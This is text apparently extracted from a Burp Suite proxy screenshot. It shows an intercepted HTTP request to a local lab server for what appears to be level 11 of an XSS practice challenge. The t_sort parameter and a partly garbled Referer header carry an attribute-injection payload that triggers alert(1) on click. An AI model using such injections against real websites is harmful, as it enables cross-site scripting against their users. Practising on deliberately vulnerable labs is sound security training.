 Request to http://192.168.0.100:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /xss/level11.php?keyword=good%20job!&t_sort=%22type=%22text%22%20onclick=%22alert(1)%22 HTTP/1.1
2 Host: 192.168.0.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:%22type=%=%22text%22%20onclick=%22alert(1)%22
9 Connection: close
10
11